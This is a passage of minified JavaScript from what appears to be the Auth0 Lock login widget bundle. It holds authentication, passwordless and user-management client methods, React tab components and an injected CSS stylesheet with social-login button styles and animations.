e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);Ae.check(e,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),(e=this.transactionManager.process(e)).scope=e.scope||"openid profile email",Ye.redirect(this.client.buildAuthorizeUrl(e))},Bt.prototype.signupAndAuthorize=function(t,e){var n=this;return this.client.dbConnection.signup(_e.blacklist(t,["popupHandler"]),function(r){if(r)return e(r);t.realm=t.connection,t.username||(t.username=t.email),n.client.login(t,e)})},Bt.prototype.login=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);n=this.transactionManager.process(n),Ye.getWindow().location.host===this.baseOptions.domain?(n.connection=n.realm,delete n.realm,this._universalLogin.login(n,e)):this.crossOriginAuthentication.login(n,e)},Bt.prototype.passwordlessLogin=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);if(n=this.transactionManager.process(n),Ye.getWindow().location.host===this.baseOptions.domain)this.passwordlessVerify(n,e);else{var r=_e.extend({credentialType:"http://auth0.com/oauth/grant-type/passwordless/otp",realm:n.connection,username:n.email||n.phoneNumber,otp:n.verificationCode},_e.blacklist(n,["connection","email","phoneNumber","verificationCode"]));this.crossOriginAuthentication.login(r,e)}},Bt.prototype.crossOriginAuthenticationCallback=function(){this.crossOriginVerification()},Bt.prototype.crossOriginVerification=function(){this.crossOriginAuthentication.callback()},Bt.prototype.logout=function(t){Ye.redirect(this.client.buildLogoutUrl(t))},Bt.prototype.passwordlessVerify=function(t,e){var n=this,r=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return Ae.check(r,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),r=this.transactionManager.process(r),this.client.passwordless.verify(r,function(t){return t?e(t):Ye.redirect(n.client.passwordless.buildVerifyUrl(r))})},Rt.prototype.buildVerifyUrl=function(t){var e,n;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},verificationCode:{type:"string",message:"verificationCode option is required"},phoneNumber:{optional:!1,type:"string",message:"phoneNumber option is required",condition:function(t){return!t.email}},email:{optional:!1,type:"string",message:"email option is required",condition:function(t){return!t.phoneNumber}}}),e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","protocol","nonce"]).with(t),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e=_e.toSnakeCase(e,["auth0Client"]),n=ce.stringify(e),Vt(this.baseOptions.rootUrl,"passwordless","verify_redirect","?"+n)},Rt.prototype.start=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},send:{type:"string",message:"send option is required",values:["link","code"],value_message:"send is not valid ([link, code])"},phoneNumber:{optional:!0,type:"string",message:"phoneNumber option is required",condition:function(t){return"code"===t.send||!t.email}},email:{optional:!0,type:"string",message:"email option is required",condition:function(t){return"link"===t.send||!t.phoneNumber}},authParams:{optional:!0,type:"object",message:"authParams option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"passwordless","start"),(r=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope"]).with(t)).scope&&(r.authParams=r.authParams||{},r.authParams.scope=r.scope),r.redirectUri&&(r.authParams=r.authParams||{},r.authParams.redirect_uri=r.redirectUri),r.responseType&&(r.authParams=r.authParams||{},r.authParams.response_type=r.responseType),delete r.redirectUri,delete r.responseType,delete r.scope,r=_e.toSnakeCase(r,["auth0Client","authParams"]),this.request.post(n).send(r).end(ot(e))},Rt.prototype.verify=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},verificationCode:{type:"string",message:"verificationCode option is required"},phoneNumber:{optional:!1,type:"string",message:"phoneNumber option is required",condition:function(t){return!t.email}},email:{optional:!1,type:"string",message:"email option is required",condition:function(t){return!t.phoneNumber}}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),r=_e.pick(t,["connection","verificationCode","phoneNumber","email","auth0Client"]),r=_e.toSnakeCase(r,["auth0Client"]),n=Vt(this.baseOptions.rootUrl,"passwordless","verify"),this.request.post(n).send(r).end(ot(e))},Gt.prototype.signup=function(t,e){var n,r,o;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},email:{type:"string",message:"email option is required"},password:{type:"string",message:"password option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"dbconnections","signup"),o=(r=_e.merge(this.baseOptions,["clientID"]).with(t)).user_metadata||r.userMetadata,r=_e.blacklist(r,["scope","userMetadata","user_metadata"]),r=_e.toSnakeCase(r,["auth0Client"]),o&&(r.user_metadata=o),this.request.post(n).send(r).end(ot(e))},Gt.prototype.changePassword=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{connection:{type:"string",message:"connection option is required"},email:{type:"string",message:"email option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"dbconnections","change_password"),r=_e.merge(this.baseOptions,["clientID"]).with(t,["email","connection"]),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Zt.prototype.buildAuthorizeUrl=function(t){var e,n;return Ae.check(t,{type:"object",message:"options parameter is not valid"}),e=_e.merge(this.baseOptions,["clientID","responseType","responseMode","redirectUri","scope","audience"]).with(t),Ae.check(e,{type:"object",message:"options parameter is not valid"},{clientID:{type:"string",message:"clientID option is required"},redirectUri:{optional:!0,type:"string",message:"redirectUri option is required"},responseType:{type:"string",message:"responseType option is required"},nonce:{type:"string",message:"nonce option is required",condition:function(t){return-1===t.responseType.indexOf("code")&&-1!==t.responseType.indexOf("id_token")}},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e.connection_scope&&Ae.isArray(e.connection_scope)&&(e.connection_scope=e.connection_scope.join(",")),e=_e.blacklist(e,["username","popupOptions","domain","tenant","timeout"]),e=_e.toSnakeCase(e,["auth0Client"]),e=Ge.oauthAuthorizeParams(this.warn,e),n=ce.stringify(e),Vt(this.baseOptions.rootUrl,"authorize","?"+n)},Zt.prototype.buildLogoutUrl=function(t){var e,n;return Ae.check(t,{optional:!0,type:"object",message:"options parameter is not valid"}),e=_e.merge(this.baseOptions,["clientID"]).with(t||{}),this.baseOptions._sendTelemetry&&(e.auth0Client=this.request.getTelemetryData()),e=_e.toSnakeCase(e,["auth0Client","returnTo"]),n=ce.stringify(_e.blacklist(e,["federated"])),t&&void 0!==t.federated&&!1!==t.federated&&"false"!==t.federated&&(n+="&federated"),Vt(this.baseOptions.rootUrl,"v2","logout","?"+n)},Zt.prototype.loginWithDefaultDirectory=function(t,e){return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),t.grantType="password",this.oauthToken(t,e)},Zt.prototype.login=function(t,e){return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},realm:{type:"string",message:"realm option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),t.grantType="http://auth0.com/oauth/grant-type/password-realm",this.oauthToken(t,e)},Zt.prototype.oauthToken=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"oauth","token"),r=_e.merge(this.baseOptions,["clientID","scope","audience"]).with(t),Ae.check(r,{type:"object",message:"options parameter is not valid"},{clientID:{type:"string",message:"clientID option is required"},grantType:{type:"string",message:"grantType option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),r=_e.toSnakeCase(r,["auth0Client"]),r=Ge.oauthTokenParams(this.warn,r),this.request.post(n).send(r).end(ot(e))},Zt.prototype.loginWithResourceOwner=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},connection:{type:"string",message:"connection option is required"},scope:{optional:!0,type:"string",message:"scope option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"oauth","ro"),r=_e.merge(this.baseOptions,["clientID","scope"]).with(t,["username","password","scope","connection","device"]),(r=_e.toSnakeCase(r,["auth0Client"])).grant_type=r.grant_type||"password",this.request.post(n).send(r).end(ot(e))},Zt.prototype.getSSOData=function(t,e){if(this.auth0||(this.auth0=new Bt(this.baseOptions)),Ye.getWindow().location.host===this.baseOptions.domain)return this.auth0._universalLogin.getSSOData(t,e);"function"==typeof t&&(e=t),Ae.check(e,{type:"function",message:"cb parameter is not valid"});var n=this.baseOptions.clientID,r=this.ssodataStorage.get()||{};this.auth0.checkSession({responseType:"token id_token",scope:"openid profile email",connection:r.lastUsedConnection,timeout:5e3},function(t,o){return t?"login_required"===t.error?e(null,{sso:!1}):("consent_required"===t.error&&(t.error_description="Consent required. When using `getSSOData`, the user has to be authenticated with the following scope: `openid profile email`."),e(t,{sso:!1})):r.lastUsedSub&&r.lastUsedSub!==o.idTokenPayload.sub?e(t,{sso:!1}):e(null,{lastUsedConnection:{name:r.lastUsedConnection},lastUsedUserID:o.idTokenPayload.sub,lastUsedUsername:o.idTokenPayload.email||o.idTokenPayload.name,lastUsedClientID:n,sessionClients:[n],sso:!0})})},Zt.prototype.userInfo=function(t,e){var n;return Ae.check(t,{type:"string",message:"accessToken parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"userinfo"),this.request.get(n).set("Authorization","Bearer "+t).end(ot(e,{ignoreCasing:!0}))},Zt.prototype.delegation=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{grant_type:{type:"string",message:"grant_type option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"delegation"),r=_e.merge(this.baseOptions,["clientID"]).with(t),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Zt.prototype.getUserCountry=function(t){var e;return Ae.check(t,{type:"function",message:"cb parameter is not valid"}),e=Vt(this.baseOptions.rootUrl,"user","geoloc","country"),this.request.get(e).end(ot(t))},Ht.prototype.getUser=function(t,e){var n;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"users",t),this.request.get(n).end(ot(e,{ignoreCasing:!0}))},Ht.prototype.patchUserMetadata=function(t,e,n){var r;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"object",message:"userMetadata parameter is not valid"}),Ae.check(n,{type:"function",message:"cb parameter is not valid"}),r=Vt(this.baseOptions.rootUrl,"users",t),this.request.patch(r).send({user_metadata:e}).end(ot(n,{ignoreCasing:!0}))},Ht.prototype.linkUser=function(t,e,n){var r;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"string",message:"secondaryUserToken parameter is not valid"}),Ae.check(n,{type:"function",message:"cb parameter is not valid"}),r=Vt(this.baseOptions.rootUrl,"users",t,"identities"),this.request.post(r).send({link_with:e}).end(ot(n,{ignoreCasing:!0}))};var gn={Authentication:Zt,Management:Ht,WebAuth:Bt,version:Oe};e.a=gn}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){if(h[e])return i(t,e,h[e].url,h[e].displayName,!0);var r=p.ui.avatarProvider(n.i(s.d)(s.f,"lock",t)).toJS();n.i(s.b)(s.g,"lock",t,function(t){return t=d(t,"syncStatus","loading"),t=d(t,"src",e)});var u=void 0,l=void 0;r.url(e,function(n,r){if(n)return a(t,e);c.a(r,function(n,r){if(n)return a(t,e);u=r.src,void 0!==l&&o(t,e,u,l)})}),r.displayName(e,function(n,r){if(n)return a(t);l=r,void 0!==u&&o(t,e,u,l)})}function o(t,e,n,r){h[e]={url:n,displayName:r},i(t,e,n,r)}function i(t,e,r,o){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n.i(s.b)(s.g,"lock",t,function(t){return(i||g(t,"src")===e)&&(t=d(t,"syncStatus","ok"),t=d(t,"url",r),t=d(t,"src",e),t=d(t,"displayName",o)),t})}function a(t,e){n.i(s.b)(s.g,"lock",t,function(t){return"src"===g(t,"src")?d(t,"syncStatus","error"):t})}var s=n(9),u=n(18),c=n(113),l=n(210),p=n(1);e.a=r,n.d(e,"b",function(){return f});var M=n.i(u.a)(["avatar"]),g=M.tget,d=M.tset,h={},f=l.a(r,300)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(31),p=n(1),M=n(11),g=n(17),d=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lock,r=t.loginLabel,o=t.signUpLink,i=t.signUpLabel,a="login"===n.i(M.j)(e);return c.a.createElement("div",{role:"navigation",className:"auth0-lock-tabs-container"},c.a.createElement("ul",{className:"auth0-lock-tabs"},c.a.createElement(h,{label:r,current:a,clickHandler:this.handleLoginClick.bind(this)}),c.a.createElement(h,{label:i,current:!a,clickHandler:this.handleSignUpClick.bind(this),clickWithHrefHandler:this.handleSignUpWithHrefClick.bind(this),href:o})))},e.prototype.handleLoginClick=function(){n.i(l.e)(p.id(this.props.lock))},e.prototype.handleSignUpClick=function(){this.props.signUpLink&&n.i(g.c)(p.id(this.props.lock),!0),n.i(l.f)(p.id(this.props.lock))},e.prototype.handleSignUpWithHrefClick=function(){n.i(g.c)(p.id(this.props.lock),!0)},e}(c.a.Component);e.a=d,d.propTypes={lock:s.a.object.isRequired,loginLabel:s.a.string.isRequired,signUpLabel:s.a.string.isRequired,signUpLink:s.a.string};var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClick=function(t){this.props.href?this.props.clickWithHrefHandler():(t.preventDefault(),this.props.clickHandler())},e.prototype.render=function(){var t=this.props,e=t.current,n=t.href,r=t.label,o=e?"auth0-lock-tabs-current":"";return c.a.createElement("li",{className:o},e?c.a.createElement("span",null,r):c.a.createElement("a",{href:n||"javascript:void(0)",onClick:this.handleClick.bind(this)},r))},e}(c.a.Component)},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(73);e.a=function(t){var e=t.children;return o.a.createElement("div",{className:"auth0-sso-notice-container"},o.a.createElement("span",{dangerouslySetInnerHTML:{__html:i.a}})," "," ",o.a.createElement("span",{className:"auth0-sso-notice"},e))}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(){var t="auth0-lock-style",e=document.getElementById(t);if(!e){var n=document.getElementsByTagName("head")[0];e=document.createElement("style"),e.type="text/css",e.setAttribute("id",t),n.appendChild(e)}e.styleSheet?e.styleSheet.cssText=y:e.innerHTML=y}var s=n(223),u=(n.n(s),n(9)),c=n(194),l=n(34),p=n(17),M=n(1),g=(n(4),n(211)),d=n(12),h=n(28);e.a=a;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y='/* normalize.css v3.0.2 | MIT License | git.io/normalize */ .auth0-lock html {   font-family: sans-serif; /* 1 */   -ms-text-size-adjust: 100%; /* 2 */   -webkit-text-size-adjust: 100%; /* 2 */ } .auth0-lock body {   margin: 0; } .auth0-lock article, .auth0-lock aside, .auth0-lock details, .auth0-lock figcaption, .auth0-lock figure, .auth0-lock footer, .auth0-lock header, .auth0-lock hgroup, .auth0-lock main, .auth0-lock menu, .auth0-lock nav, .auth0-lock section, .auth0-lock summary {   display: block; } .auth0-lock audio, .auth0-lock canvas, .auth0-lock progress, .auth0-lock video {   display: inline-block; /* 1 */   vertical-align: baseline; /* 2 */ } .auth0-lock audio:not([controls]) {   display: none;   height: 0; } .auth0-lock [hidden], .auth0-lock template {   display: none; } .auth0-lock a {   background-color: transparent; } .auth0-lock a:active, .auth0-lock a:hover {   outline: 0; } .auth0-lock abbr[title] {   border-bottom: 1px dotted; } .auth0-lock b, .auth0-lock strong {   font-weight: bold; } .auth0-lock dfn {   font-style: italic; } .auth0-lock h1 {   font-size: 2em;   margin: 0.67em 0; } .auth0-lock mark {   background: #ff0;   color: #000; } .auth0-lock small {   font-size: 80%; } .auth0-lock sub, .auth0-lock sup {   font-size: 75%;   line-height: 0;   position: relative;   vertical-align: baseline; } .auth0-lock sup {   top: -0.5em; } .auth0-lock sub {   bottom: -0.25em; } .auth0-lock img {   border: 0; } .auth0-lock svg:not(:root) {   overflow: hidden; } .auth0-lock figure {   margin: 1em 40px; } .auth0-lock hr {   box-sizing: content-box;   height: 0; } .auth0-lock pre {   overflow: auto; } .auth0-lock code, .auth0-lock kbd, .auth0-lock pre, .auth0-lock samp {   font-family: monospace, monospace;   font-size: 1em; } .auth0-lock button, .auth0-lock input, .auth0-lock optgroup, .auth0-lock select, .auth0-lock textarea {   color: inherit; /* 1 */   font: inherit; /* 2 */   margin: 0; /* 3 */ } .auth0-lock button {   overflow: visible; } .auth0-lock button, .auth0-lock select {   text-transform: none; } .auth0-lock button, .auth0-lock html input[type="button"], .auth0-lock input[type="reset"], .auth0-lock input[type="submit"] {   -webkit-appearance: button; /* 2 */   cursor: pointer; /* 3 */ } .auth0-lock button[disabled], .auth0-lock html input[disabled] {   cursor: default; } .auth0-lock button::-moz-focus-inner, .auth0-lock input::-moz-focus-inner {   border: 0;   padding: 0; } .auth0-lock input {   line-height: normal; } .auth0-lock input[type="checkbox"], .auth0-lock input[type="radio"] {   box-sizing: border-box; /* 1 */   padding: 0; /* 2 */ } .auth0-lock input[type="number"]::-webkit-inner-spin-button, .auth0-lock input[type="number"]::-webkit-outer-spin-button {   height: auto; } .auth0-lock input[type="search"] {   -webkit-appearance: textfield; /* 1 */ /* 2 */   box-sizing: content-box; } .auth0-lock input[type="search"]::-webkit-search-cancel-button, .auth0-lock input[type="search"]::-webkit-search-decoration {   -webkit-appearance: none; } .auth0-lock fieldset {   border: 1px solid #c0c0c0;   margin: 0 2px;   padding: 0.35em 0.625em 0.75em; } .auth0-lock legend {   border: 0; /* 1 */   padding: 0; /* 2 */ } .auth0-lock textarea {   overflow: auto; } .auth0-lock optgroup {   font-weight: bold; } .auth0-lock table {   border-collapse: collapse;   border-spacing: 0; } .auth0-lock td, .auth0-lock th {   padding: 0; } .auth0-lock-social-button-icon {   background-repeat: no-repeat;   background-size: 50%;   background-position: center center; } .auth0-lock-social-button[data-provider="amazon"] {   background-color: #f90; } .auth0-lock-social-button[data-provider="aol"] {   background-color: #ff0b00; } .auth0-lock-social-button[data-provider="baidu"] {   background-color: #2529d8; } .auth0-lock-social-button[data-provider="bitbucket"] {   background-color: #205081; } .auth0-lock-social-button[data-provider="dropbox"] {   background-color: #007ee5; } .auth0-lock-social-button[data-provider="ebay"] {   background-color: #0064d2; } .auth0-lock-social-button[data-provider="facebook"] {   background-color: #3b5998; } .auth0-lock-social-button[data-provider^="google"] {   background-color: #4285f4; } .auth0-lock-social-button[data-provider="instagram"] {   background-color: #3f729b; } .auth0-lock-social-button[data-provider="linkedin"] {   background-color: #0077b5; } .auth0-lock-social-button[data-provider="github"] {   background-color: #333; } .auth0-lock-social-button[data-provider="oauth2"] {   background-color: #eb5424; } .auth0-lock-social-button[data-provider="paypal"] {   background-color: #009cde; } .auth0-lock-social-button[data-provider="paypal-sandbox"] {   background-color: #009cde; } .auth0-lock-social-button[data-provider^="salesforce"] {   background-color: #1798c1; } .auth0-lock-social-button[data-provider="shopify"] {   background-color: #96bf48; } .auth0-lock-social-button[data-provider="soundcloud"] {   background-color: #f80; } .auth0-lock-social-button[data-provider="renren"] {   background-color: #0056b5; } .auth0-lock-social-button[data-provider="exact"] {   background-color: #ed1c24; } .auth0-lock-social-button[data-provider="twitter"] {   background-color: #55acee; } .auth0-lock-social-button[data-provider=""] {   background-color: #c7eaff; } .auth0-lock-social-button[data-provider="yandex"] {   background-color: #fc0; } .auth0-lock-social-button[data-provider^="thecity"] {   background-color: #767571; } .auth0-lock-social-button[data-provider="planningcenter"] {   background-color: #4e4e4e; } .auth0-lock-social-button[data-provider="thirtysevensignals"] {   background-color: #6ac071; } .auth0-lock-social-button[data-provider="fitbit"] {   background-color: #4cc2c4; } .auth0-lock-social-button[data-provider="wordpress"] {   background-color: #21759b; } .auth0-lock-social-button[data-provider="yahoo"] {   background-color: #410093; } .auth0-lock-social-button[data-provider="box"] {   background-color: #267bb6; } .auth0-lock-social-button[data-provider="vkontakte"] {   background-color: #45668e; } .auth0-lock-social-button[data-provider="dwolla"] {   background-color: #f5891f; } .auth0-lock-social-button[data-provider="miicard"] {   background-color: #3fb7ff; } .auth0-lock-social-button[data-provider="yammer"] {   background-color: #0072c6; } .auth0-lock-social-button[data-provider="weibo"] {   background-color: #dd4b39; } .auth0-lock-social-button[data-provider^="evernote"] {   background-color: #2dbe60; } .auth0-lock-social-button[data-provider^="windows"], .auth0-lock-social-button[data-provider^="microsoft"] {   background-color: #00a1f1; } .auth0-lock-social-button[data-provider^=amazon] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=aol] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=baidu] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=bitbucket] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 45%; } .auth0-lock-social-button[data-provider^=box] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=dropbox] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=dwolla] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=ebay] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 70%; } .auth0-lock-social-button[data-provider^=exact] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=facebook] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=fitbit] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=github] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=google] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 100%; } .auth0-lock-social-button[data-provider^=instagram] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=linkedin] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=miicard] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=oauth2] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=paypal] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=paypal-sandbox] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=planningcenter] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=renren] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=salesforce] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=shopify] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=soundcloud] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 60%; } .auth0-lock-social-button[data-provider^=thecity] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=thirtysevensignals] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=twitter] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=vkontakte] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=windowslive] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=windows] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=wordpress] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yahoo] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yammer] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yandex] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=weibo] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=evernote] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } @charset "UTF-8"; /* Animate.css - http://daneden.me/animate Licensed under the MIT license - http://opensource.org/licenses/MIT  Copyright (c) 2015 Daniel Eden */ .animated {   -webkit-animation-duration: 1s;   animation-duration: 1s;   -webkit-animation-fill-mode: both;   animation-fill-mode: both; } @-webkit-keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } .fadeIn {   -webkit-animation-name: fadeIn;   animation-name: fadeIn; } @-webkit-keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInDown {   -webkit-animation-name: fadeInDown;   animation-name: fadeInDown; } @-webkit-keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInDownBig {   -webkit-animation-name: fadeInDownBig;   animation-name: fadeInDownBig; } @-webkit-keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInUp {   -webkit-animation-name: fadeInUp;   animation-name: fadeInUp; } @-webkit-keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } .fadeOut {   -webkit-animation-name: fadeOut;   animation-name: fadeOut; } @-webkit-keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } .fadeOutDownBig {   -webkit-animation-name: fadeOutDownBig;   animation-name: fadeOutDownBig; } @-webkit-keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } @keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } @-webkit-keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 